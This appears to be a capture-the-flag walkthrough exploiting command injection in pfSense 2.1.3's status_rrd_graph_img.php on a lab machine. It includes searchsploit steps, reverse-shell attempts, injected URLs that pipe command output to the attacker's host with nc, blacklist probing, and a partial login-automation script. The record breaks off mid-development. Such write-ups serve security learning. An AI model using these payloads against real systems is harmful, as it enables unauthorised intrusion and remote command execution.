
The first thing I look for when entering the pfSense Dashboard is to search for its version and then with searchsploit I look for any available exploit. I download one on my machine that allows me to Inject Commands, after finding the right version of python to run it I follow the steps to get a Reverse Shell, but after struggling for a while to get the script to work, due to problems with libraries, I decide to find another way to exploit the vulnerability.
searchsploit pfsense 2.1.3
searchsploit -m php/webapps/43560.py
mv 43560.py pfsense_exploit.py
python3 pfsense_exploit.py -h
python2 pfsense_exploit.py -h

nc -nlvp 443
python2 pfsense_exploit.py --rhost 10.10.10.60 --lhost 10.10.14.22 --lport 443 --username r---t --password pfSense
python3 pfsense_exploit.py --rhost 10.10.10.60 --lhost 10.10.14.22 --lport 443 --username r---t --password pfSense
# :(


I am going to perform the exploit with a custom script, so I do some reversing to understand how the exploit works. I find the Reverse Shell command that tries to inject, as well as the vulnerable URL, and when I access from my browser I check that the path exists. The first thing I verify is that the system is exploitable, since with sleep I can manipulate the server response time, but with other Linux commands I don’t get the expected response and I can’t check the connectivity with the victim machine, although some commands do work, I don’t understand what is happening.
cat pfsense_exploit.py
# command = """....
# exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"

# https://10.10.10.60/status_rrd_graph_img.php?database=queues;sleep%205
# https://10.10.10.60/status_rrd_graph_img.php?database=queues;whoami

tcpdump -i tun0 icmp -n
# https://10.10.10.60/status_rrd_graph_img.php?database=queues;ping%20-c%201%2010.10.14.22
# :(

nc -nlvp 443
# https://10.10.10.60/status_rrd_graph_img.php?database=queues;whoami|nc%2010.10.14.22%20443
# :)







If I want the custom exploit to works, first I’m going to analyze from my browser the data that is sent to the server at the moment of authentication, and I already see an interesting fact, I have to take into account the value of the random token that I am going to have to extract from the source code. Also with the urllib3 python library I’m going to disable the warning and the verification of the self-signed SSL certificate of the web server. To get the token I use the pdb library to debug and analyze the source code, this way I can create a regex with re library to get it. Once I have this value I check that I can sigIn into the pfSense authentication panel by sending the request with the credentials I have.
touch pfsense_autopwn.py
nvim !$

python3 pfsense_autopwn.py
  l
  print(r.text)
  import re
  re.findall(r'__csrf_magic\' value="(.*?)" />', r.text)
  re.findall(r'__csrf_magic\' value="(.*?)" />', r.text)[0]

  print(r.text)
# pfSense.localdomain - Status: Dashboard     :)

cat pfsense_autopwn.py
pfsense_autopwn.py:
#!/usr/bin/python3

import requests,sys,signal,urllib3,pdb,re,time
from pwn import *

def def_handler(sig,frame):
    print("\n\n[!] Exiting...\n")
    sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

# Global Variables
signinUrl = "https://10.10.10.60/index.php"
username = "rohit"
password = "pfsense"

def signInPfsense():

    s = requests.session()
    urllib3.disable_warnings()
    s.verify = False
    r = s.get(signinUrl)

    csrf_magic_token = re.findall(r'__csrf_magic\' value="(.*?)" />', r.text)

    post_data = {
        '__csrf_magic': csrf_magic_token,
        'usernamefld': username,
        'passwordfld': password,
        'login': 'Login'
    }

    r = s.post(signinUrl, data=post_data)
    pdb.set_trace()

if __name__ == "__main__":

    signInPfsense()


Now that I can run the exploit and authenticate, I have a problem with some libraries that I cannot install on my machine. So I must create a secure environment to install these libraries and use the python binary of this new environment, once this problem is solved I can continue with the development of my custom exploit.
python3 pfsense_autopwn.py
# ModuleNotFoundError: No module named 'pwn'

python3 pfsense_autopwn.py
sudo pip3 install pwntools
python3 -m venv ./
./bin/python3 ./bin/pip3 install pwntools
./bin/python3 pfsense_autopwn.py
# :)




Before I continue developing the script I need to understand what the problem is with URL command injection. With some commands I get the result in the browser but with others I don’t, so after trying several ways I found out that some special characters are not being interpreted or are in a blacklist. So I won’t be able to use the pentestmonkey commands to get a Reverse Shell if I don’t find a way to send these characters first.
nc -nlvp 443
https://10.10.10.60/status_rrd_graph_img.php?database=queues;id|nc%2010.10.14.22%20443
https://10.10.10.60/status_rrd_graph_img.php?database=queues;uname|nc%2010.10.14.22%20443
# :)
https://10.10.10.60/status_rrd_graph_img.php?database=queues;uname%20-a|nc%2010.10.14.22%20443
https://10.10.10.60/status_rrd_graph_img.php?database=queues;lsb_release%20-a|nc%2010.10.14.22%20443
# :(

https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20%27/%27|nc%2010.10.14.22%20443
https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20%27&%27|nc%2010.10.14.22%20443
https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20%27-%27|nc%2010.10.14.22%20443
# :(
https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20%27;%27|nc%2010.10.14.22%20443
# :)





